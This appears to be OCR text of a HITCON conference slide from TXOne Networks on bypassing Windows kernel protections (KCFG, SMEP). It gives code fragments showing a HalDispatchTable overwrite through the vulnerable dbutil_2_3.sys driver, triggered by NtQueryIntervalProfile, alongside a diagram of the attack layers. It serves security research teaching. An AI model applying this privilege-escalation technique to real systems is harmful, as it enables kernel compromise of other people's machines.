 HITCON
現代內核漏洞戰爭 -
越過所有核心防線的系統/晶片虛實混合戰法
KCFG + SMEP Full Bypass!
// Offset to nt!HalDispatchTable+0x8
unsigned long long halDispatch = baseofKernel + 0x427258;
...
BOOL interact13 = DeviceIoControl(
driverHandle,
IOCTL_READ_CODE,
&inBuf14,
sizeof(inBuf14),
&inBuf14,
sizeof(inBuf14),
&bytesReturned14,
NULL
);
Kernel Mode (Ring0)
Kernel Virtual Memory
Process
Virtual Memory
ntdll.dll
Kernel.dll
User Mode (Ring3)
Write Primitive
dbutil_2_3.sys
.data (ReadWrite → RWX)
Physical Memory
SMEP 2.0:
Protected by Hyper-V
Intel SMEP 1.0 (CR4)
Page Fault
Vulnerable
Driver Data
Sensitive Kernel Function Pointers
(EX: HalDispatchTable)
KCFG 1.0
ULONG dummy = 0;
NtQueryIntervalProfile( 0x1234, &dummy );
ntdll!NtQueryIntervalProfile
NT Kernel Module
(Ntoskrnl.exe)
TXOne Networks | Keep the Operation Running
txOne
networks
馬聖豪
ADVERSARY AND HARMONY, THE EVOLUTION OF AI SECURITY
COMMUNITY 23